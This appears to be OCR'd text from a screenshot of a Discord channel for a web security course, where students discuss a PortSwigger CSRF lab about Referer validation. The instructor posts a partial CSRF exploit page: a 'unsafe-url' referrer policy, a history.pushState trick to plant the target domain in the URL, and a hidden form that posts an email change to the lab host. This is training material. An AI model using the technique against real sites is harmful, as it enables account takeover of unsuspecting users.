 Web Security Academy ...
# lab-08
Search
2
I101
WEB SECURITY
ACADEMY
#infosec\
>prep
1
LE AD ATT
SS&Y
IHACK
OTTAW
3
Cyber
Sci
B
2
# lab-10
# lab-11
# lab-12
# lab-13
# lab-14
# lab-15
# lab-16
CSRF
# general
# csrf-theory
# lab-01
# lab-02
# lab-03
# lab-04
# lab-05
# lab-06
# lab-07
# lab-08
SSRF
# ssrf-theory
# lab-01
# lab-02
# lab-03
# lab-04
# lab-05
# lab-06
# lab-07
VOICE CHANNELS
rana__khalil
#2270
would be a question for Portswigger. I will play around with it today to try and figure out. However, if you spin up your own python web server, it should work (edited)
moelkassas93 09/10/2021
Ok. Me too will try to use XHR and set the request header to solve this again. Thank you for your time. Congrats for being invited to H1 Hacktivity Conference !!. You deserve the best.
(edited)
❤️ 1
September 13, 2021
rana__khalil 09/13/2021
@moelkassas93 I finally got a chance to do some testing today and you don't have to add it in the Head section of the exploit server if you include it in the script
👍 1
<html>
<head>
<meta name="referrer" content="unsafe-url">
</head>
<body>
<script>history.pushState('','','/?ac211fcf1ec36102801a2a2a00ca002e.web-security-academy.net/my-account')</script>
<h1>Hello World!</h1>
<iframe style="display:none" name="csrf-iframe"></iframe>
<form action="https://ac211fcf1ec36102801a2a2a00ca002e.web-security-academy.net/my-account/change-email" method="post"
id="csrf-form" target="csrf-iframe">
(edited)
❤️ 5
I added the policy in the meta tag
September 15, 2021
moelkassas93 09/15/2021
@rana__khalil
Thank you so much for being interested. I'll check it out and keep you informed. (edited)
❤️ 1
November 19, 2021
VeRm28 11/19/2021
@rana__khalil
First of all, kudos to you for an amazing course! I have just started doing this course, and I can say hands down this is one of the best sources out there to learn about web app pen-
testing.
I did have a question about the history.pushState method that we have utilized in the last lab (Lab-08). I tried to read up about it on the internet, but I could not fully grasp the reason
behind it's usage. Could you please talk a bit more about it?
I am assuming that is the reason why I am also not able to finish the last lab, even though I have followed your steps exactly. (for some reason, I am always getting the Invalid-Referer
Message #lab-08
GIF